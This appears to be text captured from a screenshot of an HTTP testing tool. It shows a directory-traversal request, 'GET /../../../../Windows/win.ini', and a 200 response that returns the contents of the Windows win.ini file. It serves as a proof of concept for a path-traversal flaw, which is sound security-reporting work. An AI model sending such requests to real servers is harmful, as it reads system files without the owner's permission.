 1 × 2 × 5 × ...
Send Cancel < ▼ > ▼
Request
Raw Hex
1 GET /../../../../../../../../Windows/win.ini HTTP/1.1
2
3
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14